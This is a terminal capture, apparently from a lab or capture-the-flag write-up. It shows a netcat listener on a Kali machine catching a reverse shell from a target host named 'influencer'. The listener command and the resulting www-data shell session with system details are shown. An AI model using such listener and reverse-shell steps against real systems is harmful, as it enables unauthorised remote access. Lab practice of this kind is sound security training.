 ┌──(root㉿kali)-[~]
└─# nc -lvp 8888
listening on [any] 8888 ...
192.168.64.116: inverse host lookup failed: Unknown host
connect to [192.168.64.3] from (UNKNOWN) [192.168.64.116] 53140
Linux influencer 5.15.0-73-generic #80-Ubuntu SMP Mon May 15 15:
08:02:43 up 9 min,  0 users,  load average: 9.80, 5.58, 2.61
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$